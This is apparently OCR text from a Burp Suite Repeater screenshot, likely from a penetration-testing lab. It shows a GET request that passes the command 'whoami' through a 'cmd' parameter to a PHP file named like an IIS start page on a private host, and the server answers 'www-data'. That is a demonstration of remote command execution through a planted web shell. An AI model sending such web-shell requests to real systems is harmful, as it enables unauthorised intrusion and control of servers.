 Burp Intruder Repeater Window Help
Target Proxy Spider Scanner In
Repeater Sequencer Decoder Comparer Extender Project options User option
1 × 2 × 3 × 4 × ...
Go Cancel < ▾ > ▾ Target: http://10.0.
Request
Raw Params Headers Hex
GET /images_new/iisstart.php?cmd=whoami HTTP/1.1
Host: 10.0.0.2:8080
User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:60.0)
Gecko/20100101 Firefox/60.0
Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,*
/*;q=0.8
Accept-Language: en-US,en;q=0.5
Accept-Encoding: gzip, deflate
DNT: 1
Connection: close
Upgrade-Insecure-Requests: 1
Response
Raw Headers Hex HTML Render
www-data